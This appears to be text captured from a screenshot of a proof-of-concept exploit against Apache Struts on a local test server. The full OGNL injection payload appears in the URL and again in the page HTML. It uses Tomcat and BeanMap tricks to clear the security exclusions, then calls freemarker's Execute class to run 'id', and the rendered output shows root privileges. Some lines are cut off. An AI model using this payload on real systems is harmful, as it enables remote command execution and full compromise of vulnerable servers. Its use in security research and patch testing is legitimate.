 不安全 192.168.10.51:8080/?id=%25{(%27Powered_by_Unicode_Potats0%2cenjoy_it%27).(%23UnicodeSec+%3d+%23application[%27org.apache.tomcat.InstanceManager%27]).(%23p
your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).(#potats0=#UnicodeSec.newInstance('org.apache.co
(#potats0.setBean(#stackvalue)).(#context=#potats0.get('context')).(#potats0.setBean(#context)).(#sm=#potats0.get('memberAccess')).(#emptySet=#UnicodeSec.newInstance('java
(#potats0.put('excludedClasses',#emptySet)).(#potats0.put('excludedPackageNames',#emptySet)).(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={
has ben evaluated again in id attribute
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
<html>
<head>…</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/.action"> == $0
"your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).
(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue)).
(#context=#potats0.get('context')).(#potats0.setBean(#context)).(#sm=#potats0.get('memberAccess')).(#emptySet=#UnicodeSec.newInstance('java.util.HashSet')).
(#potats0.setBean(#sm)).(#potats0.put('excludedClasses',#emptySet)).(#potats0.put('excludedPackageNames',#emptySet)).
(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={'id'}).(#res=#exec.exec(#cmd))}
"
<br>
"has ben evaluated again in id attribute"
</a>
</body>
</html>